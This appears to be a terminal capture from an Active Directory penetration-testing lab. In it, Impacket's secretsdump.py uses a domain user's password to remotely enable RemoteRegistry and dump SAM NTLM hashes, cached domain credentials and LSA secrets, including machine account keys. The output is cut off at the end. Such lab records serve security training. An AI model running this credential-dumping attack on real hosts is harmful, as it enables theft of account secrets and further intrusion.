 ┌──(Micasso㉿alien)-[~/Desktop/PEH/AD/pc-attacks]
└─$ secretsdump.py RACCOON.local/credfield:Password1@192.168.52.139
Impacket v0.12.0.dev1+20240111.174639.6c9a1aad - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×e3d392d2029f999e93d4929252dc7ac1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ff972d1bd2d0a940959c1879a33a0ae
8:::
Claire:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
RACCOON.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c:
(2024-09-17 23:17:56)
RACCOON.LOCAL/credfield:$DCC2$10240#credfield#2e92fd9d51c44b8034c6d04c07e49ec9: (2024-0
9-29 15:12:03)
RACCOON.LOCAL/awesker:$DCC2$10240#awesker#67f006c8ae51a344ad973e46f3226a7f: (2024-09-15
02:23:27)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
RACCOON\CLAIRE$:aes256-cts-hmac-sha1-96:4366df1a5493c1aaa41ce36ab0b14079288bf719ff81e0a
5ba09907b1b92e428
RACCOON\CLAIRE$:aes128-cts-hmac-sha1-96:ae65db58186fc07b8ed6d2745d6dc33e
RACCOON\CLAIRE$:des-cbc-md5:7af1a8d35e6ecb6b
RACCOON\CLAIRE$:plain_password_hex:df633de57f52489c3a114926eb31f640baed3965e21e11fced39